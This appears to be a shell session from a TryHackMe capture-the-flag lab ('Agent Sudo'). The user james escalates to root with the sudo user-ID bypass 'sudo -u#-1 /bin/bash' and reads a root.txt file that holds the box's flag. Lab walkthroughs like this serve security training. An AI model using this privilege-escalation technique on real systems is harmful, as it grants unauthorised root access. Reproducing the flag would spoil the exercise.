 drwxr-xr-x  4 james james 4096 Oct 29  2019 james
james@agent-sudo:/home$ cd ..
james@agent-sudo:/$ ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  swap.img  tmp  var      vmlinuz.old
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   sys       usr  vmlinuz
james@agent-sudo:/$ cd root
-bash: cd: root: Permission denied
james@agent-sudo:/$ sudo -u#-1 /bin/bash
root@agent-sudo:/# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:/# ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  swap.img  tmp  var      vmlinuz.old
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   sys       usr  vmlinuz
root@agent-sudo:/# cd root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#